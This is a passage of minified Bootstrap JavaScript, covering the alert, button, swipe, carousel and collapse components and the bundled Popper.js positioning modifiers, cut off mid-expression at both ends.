i=`click.dismiss${t.EVENT_KEY}`,n=t.NAME;I.on(document,i,`[data-bs-dismiss="${n}"]`,(function(i){if(["A","AREA"].includes(this.tagName)&&i.preventDefault(),l(this))return;const r=U.getElementFromSelector(this)||this.closest(`.${n}`);t.getOrCreateInstance(r)[e]()}))},Z=".bs.alert",V=`close${Z}`,$=`closed${Z}`;class W extends H{static get NAME(){return"alert"}close(){if(I.trigger(this._element,V).defaultPrevented)return;this._element.classList.remove("show");const t=this._element.classList.contains("fade");this._queueCallback((()=>this._destroyElement()),this._element,t)}_destroyElement(){this._element.remove(),I.trigger(this._element,$),this.dispose()}static jQueryInterface(t){return this.each((function(){const e=W.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}q(W,"close"),m(W);const Y='[data-bs-toggle="button"]';class G extends H{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(t){return this.each((function(){const e=G.getOrCreateInstance(this);"toggle"===t&&e[t]()}))}}I.on(document,"click.bs.button.data-api",Y,(t=>{t.preventDefault();const e=t.target.closest(Y);G.getOrCreateInstance(e).toggle()})),m(G);const K=".bs.swipe",J=`touchstart${K}`,X=`touchmove${K}`,Q=`touchend${K}`,tt=`pointerdown${K}`,et=`pointerup${K}`,it={endCallback:null,leftCallback:null,rightCallback:null},nt={endCallback:"(function|null)",leftCallback:"(function|null)",rightCallback:"(function|null)"};class rt extends F{constructor(t,e){super(),this._element=t,t&&rt.isSupported()&&(this._config=this._getConfig(e),this._deltaX=0,this._supportPointerEvents=Boolean(window.PointerEvent),this._initEvents())}static get Default(){return it}static get DefaultType(){return nt}static get NAME(){return"swipe"}dispose(){I.off(this._element,K)}_start(t){this._supportPointerEvents?this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX):this._deltaX=t.touches[0].clientX}_end(t){this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX-this._deltaX),this._handleSwipe(),g(this._config.endCallback)}_move(t){this._deltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this._deltaX}_handleSwipe(){const t=Math.abs(this._deltaX);if(t<=40)return;const e=t/this._deltaX;this._deltaX=0,e&&g(e>0?this._config.rightCallback:this._config.leftCallback)}_initEvents(){this._supportPointerEvents?(I.on(this._element,tt,(t=>this._start(t))),I.on(this._element,et,(t=>this._end(t))),this._element.classList.add("pointer-event")):(I.on(this._element,J,(t=>this._start(t))),I.on(this._element,X,(t=>this._move(t))),I.on(this._element,Q,(t=>this._end(t))))}_eventIsPointerPenTouch(t){return this._supportPointerEvents&&("pen"===t.pointerType||"touch"===t.pointerType)}static isSupported(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0}}const ot=".bs.carousel",st=".data-api",at="next",lt="prev",ut="left",ct="right",ht=`slide${ot}`,dt=`slid${ot}`,pt=`keydown${ot}`,ft=`mouseenter${ot}`,mt=`mouseleave${ot}`,gt=`dragstart${ot}`,_t=`load${ot}${st}`,vt=`click${ot}${st}`,yt="carousel",bt="active",wt=".active",xt=".carousel-item",Lt=wt+xt,Tt={ArrowLeft:ct,ArrowRight:ut},Et={interval:5e3,keyboard:!0,pause:"hover",ride:!1,touch:!0,wrap:!0},Ct={interval:"(number|boolean)",keyboard:"boolean",pause:"(string|boolean)",ride:"(boolean|string)",touch:"boolean",wrap:"boolean"};class St extends H{constructor(t,e){super(t,e),this._interval=null,this._activeElement=null,this._isSliding=!1,this.touchTimeout=null,this._swipeHelper=null,this._indicatorsElement=U.findOne(".carousel-indicators",this._element),this._addEventListeners(),this._config.ride===yt&&this.cycle()}static get Default(){return Et}static get DefaultType(){return Ct}static get NAME(){return"carousel"}next(){this._slide(at)}nextWhenVisible(){!document.hidden&&a(this._element)&&this.next()}prev(){this._slide(lt)}pause(){this._isSliding&&r(this._element),this._clearInterval()}cycle(){this._clearInterval(),this._updateInterval(),this._interval=setInterval((()=>this.nextWhenVisible()),this._config.interval)}_maybeEnableCycle(){this._config.ride&&(this._isSliding?I.one(this._element,dt,(()=>this.cycle())):this.cycle())}to(t){const e=this._getItems();if(t>e.length-1||t<0)return;if(this._isSliding)return void I.one(this._element,dt,(()=>this.to(t)));const i=this._getItemIndex(this._getActive());if(i===t)return;const n=t>i?at:lt;this._slide(n,e[t])}dispose(){this._swipeHelper&&this._swipeHelper.dispose(),super.dispose()}_configAfterMerge(t){return t.defaultInterval=t.interval,t}_addEventListeners(){this._config.keyboard&&I.on(this._element,pt,(t=>this._keydown(t))),"hover"===this._config.pause&&(I.on(this._element,ft,(()=>this.pause())),I.on(this._element,mt,(()=>this._maybeEnableCycle()))),this._config.touch&&rt.isSupported()&&this._addTouchEventListeners()}_addTouchEventListeners(){for(const t of U.find(".carousel-item img",this._element))I.on(t,gt,(t=>t.preventDefault()));const t={leftCallback:()=>this._slide(this._directionToOrder(ut)),rightCallback:()=>this._slide(this._directionToOrder(ct)),endCallback:()=>{"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout((()=>this._maybeEnableCycle()),500+this._config.interval))}};this._swipeHelper=new rt(this._element,t)}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const e=Tt[t.key];e&&(t.preventDefault(),this._slide(this._directionToOrder(e)))}_getItemIndex(t){return this._getItems().indexOf(t)}_setActiveIndicatorElement(t){if(!this._indicatorsElement)return;const e=U.findOne(wt,this._indicatorsElement);e.classList.remove(bt),e.removeAttribute("aria-current");const i=U.findOne(`[data-bs-slide-to="${t}"]`,this._indicatorsElement);i&&(i.classList.add(bt),i.setAttribute("aria-current","true"))}_updateInterval(){const t=this._activeElement||this._getActive();if(!t)return;const e=Number.parseInt(t.getAttribute("data-bs-interval"),10);this._config.interval=e||this._config.defaultInterval}_slide(t,e=null){if(this._isSliding)return;const i=this._getActive(),n=t===at,r=e||v(this._getItems(),i,n,this._config.wrap);if(r===i)return;const o=this._getItemIndex(r),s=e=>I.trigger(this._element,e,{relatedTarget:r,direction:this._orderToDirection(t),from:this._getItemIndex(i),to:o});if(s(ht).defaultPrevented)return;if(!i||!r)return;const a=Boolean(this._interval);this.pause(),this._isSliding=!0,this._setActiveIndicatorElement(o),this._activeElement=r;const l=n?"carousel-item-start":"carousel-item-end",u=n?"carousel-item-next":"carousel-item-prev";r.classList.add(u),h(r),i.classList.add(l),r.classList.add(l),this._queueCallback((()=>{r.classList.remove(l,u),r.classList.add(bt),i.classList.remove(bt,u,l),this._isSliding=!1,s(dt)}),i,this._isAnimated()),a&&this.cycle()}_isAnimated(){return this._element.classList.contains("slide")}_getActive(){return U.findOne(Lt,this._element)}_getItems(){return U.find(xt,this._element)}_clearInterval(){this._interval&&(clearInterval(this._interval),this._interval=null)}_directionToOrder(t){return f()?t===ut?lt:at:t===ut?at:lt}_orderToDirection(t){return f()?t===lt?ut:ct:t===lt?ct:ut}static jQueryInterface(t){return this.each((function(){const e=St.getOrCreateInstance(this,t);if("number"!=typeof t){if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}else e.to(t)}))}}I.on(document,vt,"[data-bs-slide], [data-bs-slide-to]",(function(t){const e=U.getElementFromSelector(this);if(!e||!e.classList.contains(yt))return;t.preventDefault();const i=St.getOrCreateInstance(e),n=this.getAttribute("data-bs-slide-to");return n?(i.to(n),void i._maybeEnableCycle()):"next"===z.getDataAttribute(this,"slide")?(i.next(),void i._maybeEnableCycle()):(i.prev(),void i._maybeEnableCycle())})),I.on(window,_t,(()=>{const t=U.find('[data-bs-ride="carousel"]');for(const e of t)St.getOrCreateInstance(e)})),m(St);const kt=".bs.collapse",Mt=`show${kt}`,Pt=`shown${kt}`,Ot=`hide${kt}`,At=`hidden${kt}`,Dt=`click${kt}.data-api`,It="show",Nt="collapse",Rt="collapsing",jt=`:scope .${Nt} .${Nt}`,zt='[data-bs-toggle="collapse"]',Ft={parent:null,toggle:!0},Ht={parent:"(null|element)",toggle:"boolean"};class Bt extends H{constructor(t,e){super(t,e),this._isTransitioning=!1,this._triggerArray=[];const i=U.find(zt);for(const t of i){const e=U.getSelectorFromElement(t),i=U.find(e).filter((t=>t===this._element));null!==e&&i.length&&this._triggerArray.push(t)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return Ft}static get DefaultType(){return Ht}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t=[];if(this._config.parent&&(t=this._getFirstLevelChildren(".collapse.show, .collapse.collapsing").filter((t=>t!==this._element)).map((t=>Bt.getOrCreateInstance(t,{toggle:!1})))),t.length&&t[0]._isTransitioning)return;if(I.trigger(this._element,Mt).defaultPrevented)return;for(const e of t)e.hide();const e=this._getDimension();this._element.classList.remove(Nt),this._element.classList.add(Rt),this._element.style[e]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const i=`scroll${e[0].toUpperCase()+e.slice(1)}`;this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(Rt),this._element.classList.add(Nt,It),this._element.style[e]="",I.trigger(this._element,Pt)}),this._element,!0),this._element.style[e]=`${this._element[i]}px`}hide(){if(this._isTransitioning||!this._isShown())return;if(I.trigger(this._element,Ot).defaultPrevented)return;const t=this._getDimension();this._element.style[t]=`${this._element.getBoundingClientRect()[t]}px`,h(this._element),this._element.classList.add(Rt),this._element.classList.remove(Nt,It);for(const t of this._triggerArray){const e=U.getElementFromSelector(t);e&&!this._isShown(e)&&this._addAriaAndCollapsedClass([t],!1)}this._isTransitioning=!0,this._element.style[t]="",this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(Rt),this._element.classList.add(Nt),I.trigger(this._element,At)}),this._element,!0)}_isShown(t=this._element){return t.classList.contains(It)}_configAfterMerge(t){return t.toggle=Boolean(t.toggle),t.parent=s(t.parent),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=this._getFirstLevelChildren(zt);for(const e of t){const t=U.getElementFromSelector(e);t&&this._addAriaAndCollapsedClass([e],this._isShown(t))}}_getFirstLevelChildren(t){const e=U.find(jt,this._config.parent);return U.find(t,this._config.parent).filter((t=>!e.includes(t)))}_addAriaAndCollapsedClass(t,e){if(t.length)for(const i of t)i.classList.toggle("collapsed",!e),i.setAttribute("aria-expanded",e)}static jQueryInterface(t){const e={};return"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1),this.each((function(){const i=Bt.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}I.on(document,Dt,zt,(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();for(const t of U.getMultipleElementsFromSelector(this))Bt.getOrCreateInstance(t,{toggle:!1}).toggle()})),m(Bt);var Ut="top",qt="bottom",Zt="right",Vt="left",$t="auto",Wt=[Ut,qt,Zt,Vt],Yt="start",Gt="end",Kt="clippingParents",Jt="viewport",Xt="popper",Qt="reference",te=Wt.reduce((function(t,e){return t.concat([e+"-"+Yt,e+"-"+Gt])}),[]),ee=[].concat(Wt,[$t]).reduce((function(t,e){return t.concat([e,e+"-"+Yt,e+"-"+Gt])}),[]),ie="beforeRead",ne="read",re="afterRead",oe="beforeMain",se="main",ae="afterMain",le="beforeWrite",ue="write",ce="afterWrite",he=[ie,ne,re,oe,se,ae,le,ue,ce];function de(t){return t?(t.nodeName||"").toLowerCase():null}function pe(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function fe(t){return t instanceof pe(t).Element||t instanceof Element}function me(t){return t instanceof pe(t).HTMLElement||t instanceof HTMLElement}function ge(t){return"undefined"!=typeof ShadowRoot&&(t instanceof pe(t).ShadowRoot||t instanceof ShadowRoot)}const _e={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var i=e.styles[t]||{},n=e.attributes[t]||{},r=e.elements[t];me(r)&&de(r)&&(Object.assign(r.style,i),Object.keys(n).forEach((function(t){var e=n[t];!1===e?r.removeAttribute(t):r.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,i={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,i.popper),e.styles=i,e.elements.arrow&&Object.assign(e.elements.arrow.style,i.arrow),function(){Object.keys(e.elements).forEach((function(t){var n=e.elements[t],r=e.attributes[t]||{},o=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:i[t]).reduce((function(t,e){return t[e]="",t}),{});me(n)&&de(n)&&(Object.assign(n.style,o),Object.keys(r).forEach((function(t){n.removeAttribute(t)})))}))}},requires:["computeStyles"]};function ve(t){return t.split("-")[0]}var ye=Math.max,be=Math.min,we=Math.round;function xe(){var t=navigator.userAgentData;return null!=t&&t.brands&&Array.isArray(t.brands)?t.brands.map((function(t){return t.brand+"/"+t.version})).join(" "):navigator.userAgent}function Le(){return!/^((?!chrome|android).)*safari/i.test(xe())}function Te(t,e,i){void 0===e&&(e=!1),void 0===i&&(i=!1);var n=t.getBoundingClientRect(),r=1,o=1;e&&me(t)&&(r=t.offsetWidth>0&&we(n.width)/t.offsetWidth||1,o=t.offsetHeight>0&&we(n.height)/t.offsetHeight||1);var s=(fe(t)?pe(t):window).visualViewport,a=!Le()&&i,l=(n.left+(a&&s?s.offsetLeft:0))/r,u=(n.top+(a&&s?s.offsetTop:0))/o,c=n.width/r,h=n.height/o;return{width:c,height:h,top:u,right:l+c,bottom:u+h,left:l,x:l,y:u}}function Ee(t){var e=Te(t),i=t.offsetWidth,n=t.offsetHeight;return Math.abs(e.width-i)<=1&&(i=e.width),Math.abs(e.height-n)<=1&&(n=e.height),{x:t.offsetLeft,y:t.offsetTop,width:i,height:n}}function Ce(t,e){var i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&ge(i)){var n=e;do{if(n&&t.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function Se(t){return pe(t).getComputedStyle(t)}function ke(t){return["table","td","th"].indexOf(de(t))>=0}function Me(t){return((fe(t)?t.ownerDocument:t.document)||window.document).documentElement}function Pe(t){return"html"===de(t)?t:t.assignedSlot||t.parentNode||(ge(t)?t.host:null)||Me(t)}function Oe(t){return me(t)&&"fixed"!==Se(t).position?t.offsetParent:null}function Ae(t){for(var e=pe(t),i=Oe(t);i&&ke(i)&&"static"===Se(i).position;)i=Oe(i);return i&&("html"===de(i)||"body"===de(i)&&"static"===Se(i).position)?e:i||function(t){var e=/firefox/i.test(xe());if(/Trident/i.test(xe())&&me(t)&&"fixed"===Se(t).position)return null;var i=Pe(t);for(ge(i)&&(i=i.host);me(i)&&["html","body"].indexOf(de(i))<0;){var n=Se(i);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||e&&"filter"===n.willChange||e&&n.filter&&"none"!==n.filter)return i;i=i.parentNode}return null}(t)||e}function De(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function Ie(t,e,i){return ye(t,be(e,i))}function Ne(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function Re(t,e){return e.reduce((function(e,i){return e[i]=t,e}),{})}const je={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,i=t.state,n=t.name,r=t.options,o=i.elements.arrow,s=i.modifiersData.popperOffsets,a=ve(i.placement),l=De(a),u=[Vt,Zt].indexOf(a)>=0?"height":"width";if(o&&s){var c=function(t,e){return Ne("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:Re(t,Wt))}(r.padding,i),h=Ee(o),d="y"===l?Ut:Vt,p="y"===l?qt:Zt,f=i.rects.reference[u]+i.rects.reference[l]-s[l]-i.rects.popper[u],m=s[l]-i.rects.reference[l],g=Ae(o),_=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,v=f/2-m/2,y=c[d],b=_-h[u]-c[p],w=_/2-h[u]/2+v,x=Ie(y,w,b),L=l;i.modifiersData[n]=((e={})[L]=x,e.centerOffset=x-w,e)}},effect:function(t){var e=t.state,i=t.options.element,n=void 0===i?"[data-popper-arrow]":i;null!=n&&("string"!=typeof n||(n=e.elements.popper.querySelector(n)))&&Ce(e.elements.popper,n)&&(e.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function ze(t){return t.split("-")[1]}var Fe={top:"auto",right:"auto",bottom:"auto",left:"auto"};function He(t){var e,i=t.popper,n=t.popperRect,r=t.placement,o=t.variation,s=t.offsets,a=t.position,l=t.gpuAcceleration,u=t.adaptive,c=t.roundOffsets,h=t.isFixed,d=s.x,p=void 0===d?0:d,f=s.y,m=void 0===f?0:f,g="function"==typeof c?c({x:p,y:m}):{x:p,y:m};p=g.x,m=g.y;var _=s.hasOwnProperty("x"),v=s.hasOwnProperty("y"),y=Vt,b=Ut,w=window;if(u){var x=Ae(i),L="clientHeight",T="clientWidth";x===pe(i)&&"static"!==Se(x=Me(i)).position&&"absolute"===a&&(L="scrollHeight",T="scrollWidth"),(r===Ut||(r===Vt||r===Zt)&&o===Gt)&&(b=qt,m-=(h&&x===w&&w.visualViewport?w.visualViewport.height:x[L])-n.height,m*=l?1:-1),r!==Vt&&(r!==Ut&&r!==qt||o!==Gt)||(y=Zt,p-=(h&&x===w&&w.visualViewport?w.visualViewport.width:x[T])-n.width,p*=l?1:-1)}var E,C=Object.assign({position:a},u&&Fe),S=!0===c?function(t,e){var i=t.x,n=t.y,r=e.devicePixelRatio||1;return{x:we(i*r)/r||0,y:we(n*r)/r||0}}({x:p,y:m},pe(i)):{x:p,y:m};return p=S.x,m=S.y,l?Object.assign({},C,((E={})[b]=v?"0":"",E[y]=_?"0":"",E.transform=(w.devicePixelRatio||1)<=1?"translate("+p+"px, "+m+"px)":"translate3d("+p+"px, "+m+"px, 0)",E)):Object.assign({},C,((e={})[b]=v?m+"px":"",e[y]=_?p+"px":"",e.transform="",e))}const Be={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,i=t.options,n=i.gpuAcceleration,r=void 0===n||n,o=i.adaptive,s=void 0===o||o,a=i.roundOffsets,l=void 0===a||a,u={placement:ve(e.placement),variation:ze(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:r,isFixed:"fixed"===e.options.strategy};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,He(Object.assign({},u,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:s,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,He(Object.assign({},u,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}};var Ue={passive:!0};const qe={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,i=t.instance,n=t.options,r=n.scroll,o=void 0===r||r,s=n.resize,a=void 0===s||s,l=pe(e.elements.popper),u=[].concat(e.scrollParents.reference,e.scrollParents.popper);return o&&u.forEach((function(t){t.addEventListener("scroll",i.update,Ue)})),a&&l.addEventListener("resize",i.update,Ue),function(){o&&u.forEach((function(t){t.removeEventListener("scroll",i.update,Ue)})),a&&l.removeEventListener("resize",i.update,Ue)}},data:{}};var Ze={left:"right",right:"left",bottom:"top",top:"bottom"};function Ve(t){return t.replace(/left|right|bottom|top/g,(function(t){return Ze[t]}))}var $e={start:"end",end:"start"};function We(t){return t.replace(/start|end/g,(function(t){return $e[t]}))}function Ye(t){var e=pe(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function Ge(t){return Te(Me(t)).left+Ye(t).scrollLeft}function Ke(t){var e=Se(t),i=e.overflow,n=e.overflowX,r=e.overflowY;return/auto|scroll|overlay|hidden/.test(i+r+n)}function Je(t){return["html","body","#document"].indexOf(de(t))>=0?t.ownerDocument.body:me(t)&&Ke(t)?t:Je(Pe(t))}function Xe(t,e){var i;void 0===e&&(e=[]);var n=Je(t),r=n===(null==(i=t.ownerDocument)?void 0:i.body),o=pe(n),s=r?[o].concat(o.visualViewport||[],Ke(n)?n:[]):n,a=e.concat(s);return r?a:a.concat(Xe(Pe(s)))}function Qe(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function ti(t,e,i){return e===Jt?Qe(function(t,e){var i=pe(t),n=Me(t),r=i.visualViewport,o=n.clientWidth,s=n.clientHeight,a=0,l=0;if(r){o=r.width,s=r.height;var u=Le();(u||!u&&"fixed"===e)&&(a=r.offsetLeft,l=r.offsetTop)}return{width:o,height:s,x:a+Ge(t),y:l}}(t,i)):fe(e)?function(t,e){var i=Te(t,!1,"fixed"===e);return i.top=i.top+t.clientTop,i.left=i.left+t.clientLeft,i.bottom=i.top+t.clientHeight,i.right=i.left+t.clientWidth,i.width=t.clientWidth,i.height=t.clientHeight,i.x=i.left,i.y=i.top,i}(e,i):Qe(function(t){var e,i=Me(t),n=Ye(t),r=null==(e=t.ownerDocument)?void 0:e.body,o=ye(i.scrollWidth,i.clientWidth,r?r.scrollWidth:0,r?r.clientWidth:0),s=ye(i.scrollHeight,i.clientHeight,r?r.scrollHeight:0,r?r.clientHeight:0),a=-n.scrollLeft+Ge(t),l=-n.scrollTop;return"rtl"===Se(r||i).direction&&(a+=ye(i.clientWidth,r?r.clientWidth:0)-o),{width:o,height:s,x:a,y:l}}(Me(t)))}function ei(t){var e,i=t.reference,n=t.element,r=t.placement,o=r?ve(r):null,s=r?ze(r):null,a=i.x+i.width/2-n.width/2,l=i.y+i.height/2-n.height/2;switch(o){case Ut:e={x:a,y:i.y-n.height};break;case qt:e={x:a,y:i.y+i.height};break;case Zt:e={x:i.x+i.width,y:l};break;case Vt:e={x:i.x-n.width,y:l};break;default:e={x:i.x,y:i.y}}var u=o?De(o):null;if(null!=u){var c="y"===u?"height":"width";switch(s){case Yt:e[u]=e[u]-(i[c]/2-n[c]/2);break;case Gt:e[u]=e[u]+(i[c]/2-n[c]/2)}}return e}function ii(t,e){void 0===e&&(e={});var i=e,n=i.placement,r=void 0===n?t.placement:n,o=i.strategy,s=void 0===o?t.strategy:o,a=i.boundary,l=void 0===a?Kt:a,u=i.rootBoundary,c=void 0===u?Jt:u,h=i.elementContext,d=void 0===h?Xt:h,p=i.altBoundary,f=void 0!==p&&p,m=i.padding,g=void 0===m?0:m,_=Ne("number"!=typeof g?g:Re(g,Wt)),v=d===Xt?Qt:Xt,y=t.rects.popper,b=t.elements[f?v:d],w=function(t,e,i,n){var r="clippingParents"===e?function(t){var e=Xe(Pe(t)),i=["absolute","fixed"].indexOf(Se(t).position)>=0&&me(t)?Ae(t):t;return fe(i)?e.filter((function(t){return fe(t)&&Ce(t,i)&&"body"!==de(t)})):[]}(t):[].concat(e),o=[].concat(r,[i]),s=o[0],a=o.reduce((function(e,i){var r=ti(t,i,n);return e.top=ye(r.top,e.top),e.right=be(r.right,e.right),e.bottom=be(r.bottom,e.bottom),e.left=ye(r.left,e.left),e}),ti(t,s,n));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}(fe(b)?b:b.contextElement||Me(t.elements.popper),l,c,s),x=Te(t.elements.reference),L=ei({reference:x,element:y,strategy:"absolute",placement:r}),T=Qe(Object.assign({},y,L)),E=d===Xt?T:x,C={top:w.top-E.top+_.top,bottom:E.bottom-w.bottom+_.bottom,left:w.left-E.left+_.left,right:E.right-w.right+_.right},S=t.modifiersData.offset;if(d===Xt&&S){var k=S[r];Object.keys(C).forEach((function(t){var e=[Zt,qt].indexOf(t)>=0?1:-1,i=[Ut,qt].indexOf(t)>=0?"y":"x";C[t]+=k[i]*e}))}return C}const ni={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name;if(!e.modifiersData[n]._skip){for(var r=i.mainAxis,o=void 0===r||r,s=i.altAxis,a=void 0===s||s,l=i.fallbackPlacements,u=i.padding,c=i.boundary,h=i.rootBoundary,d=i.altBoundary,p=i.flipVariations,f=void 0===p||p,m=i.allowedAutoPlacements,g=e.options.placement,_=ve(g),v=l||(_!==g&&f?function(t){if(ve(t)===$t)return[];var e=Ve(t);return[We(t),e,We(e)]}(g):[Ve(g)]),y=[g].concat(v).reduce((function(t,i){return t.concat(ve(i)===$t?function(t,e){void 0===e&&(e={});var i=e,n=i.placement,r=i.boundary,o=i.rootBoundary,s=i.padding,a=i.flipVariations,l=i.allowedAutoPlacements,u=void 0===l?ee:l,c=ze(n),h=c?a?te:te.filter((function(t){return ze(t)===c})):Wt,d=h.filter((function(t){return u.indexOf(t)>=0}));0===d.length&&(d=h);var p=d.reduce((function(e,i){return e[i]=ii(t,{placement:i,boundary:r,rootBoundary:o,padding:s})[ve(i)],e}),{});return Object.keys(p).sort((function(t,e){return p[t]-p[e]}))}(e,{placement:i,boundary:c,rootBoundary:h,padding:u,flipVariations:f,allowedAutoPlacements:m}):i)}),[]),b=e.rects.reference,w=e.rects.popper,x=new Map,L=!0,T=y[0],E=0;E<y.length;E++){var C=y[E],S=ve(C),k=ze(C)===Yt,M=[Ut,qt].indexOf(S)>=0,P=M?"width":"height",O=ii(e,{placement:C,boundary:c,rootBoundary:h,altBoundary:d,padding:u}),A=M?k?Zt:Vt:k?qt:Ut;b[P]>w[P]&&(A=Ve(A));var D=Ve(A),I=[];if(o&&I.push(O[S]<=0),a&&I.push(O[A]<=0,O[D]<=0),I.every((function(t){return t}))){T=C,L=!1;break}x.set(C,I)}if(L)for(var N=function(t){var e=y.find((function(e){var i=x.get(e);if(i)return i.slice(0,t).every((function(t){return t}))}));if(e)return T=e,"break"},R=f?3:1;R>0&&"break"!==N(R);R--);e.placement!==T&&(e.modifiersData[n]._skip=!0,e.placement=T,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function ri(t,e,i){return void 0===i&&(i={x:0,y:0}),{top:t.top-e.height-i.y,right:t.right-e.width+i.x,bottom:t.bottom-e.height+i.y,left:t.left-e.width-i.x}}function oi(t){return[Ut,Zt,qt,Vt].some((function(e){return t[e]>=0}))}const si={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,i=t.name,n=e.rects.reference,r=e.rects.popper,o=e.modifiersData.preventOverflow,s=ii(e,{elementContext:"reference"}),a=ii(e,{altBoundary:!0}),l=ri(s,n),u=ri(a,r,o),c=oi(l),h=oi(u);e.modifiersData[i]={referenceClippingOffsets:l,popperEscapeOffsets:u,isReferenceHidden:c,hasPopperEscaped:h},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":h})}},ai={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,i=t.options,n=t.name,r=i.offset,o=void 0===r?[0,0]:r,s=ee.reduce((function(t,i){return t[i]=function(t,e,i){var n=ve(t),r=[Vt,Ut].indexOf(n)>=0?-1:1,o="function"==typeof i?i(Object.assign({},e,{placement:t})):i,s=o[0],a=o[1];return s=s||0,a=(a||0)*r,[Vt,Zt].indexOf(n)>=0?{x:a,y:s}:{x:s,y:a}}(i,e.rects,o),t}),{}),a=s[e.placement],l=a.x,u=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=u),e.modifiersData[n]=s}},li={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,i=t.name;e.modifiersData[i]=ei({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},ui={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name,r=i.mainAxis,o=void 0===r||r,s=i.altAxis,a=void 0!==s&&s,l=i.boundary,u=i.rootBoundary,c=i.altBoundary,h=i.padding,d=i.tether,p=void 0===d||d,f=i.tetherOffset,m=void 0===f?0:f,g=ii(e,{boundary:l,rootBoundary:u,padding:h,altBoundary:c}),_=ve(e.placement),v=ze(e.placement),y=!v,b=De(_),w="x"===b?"y":"x",x=e.modifiersData.popperOffsets,L=e.rects.reference,T=e.rects.popper,E="function"==typeof m?m(Object.assign({},e.rects,{placement:e.placement})):m,C="number"==typeof E?{mainAxis:E,altAxis:E}:Object.assign({mainAxis:0,altAxis:0},E),S=e.modifiersData.offset?e.modifiersData.offset[e.placement]:null,k={x:0,y:0};if(x){if(o){var M,P="y"===b?Ut:Vt,O="y"===b?qt:Zt,A="y"===b?"height":"width",D=x[b],I=D+g[P],N=D-g[O],R=p?-T[A]/2:0,j=v===Yt?L[A]:T[A],z=v===Yt?-T[A]:-L[A],F=e.elements.arrow,H=p&&F?Ee(F):{width:0,height:0},B=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},U=B[P],q=B[O],Z=Ie(0,L[A],H[A]),V=y?L[A]/2-R-Z-U-C.mainAxis:j-Z-U-C.mainAxis,$=y?-L[A]/2+R+Z+q+C.mainAxis:z+Z+q+C.mainAxis,W=e.elements.arrow&&Ae(e.elements.arrow),Y=W?"y"===b?W.clientTop||0:W.clientLeft||0:0,G=null!=(M=null==S?void 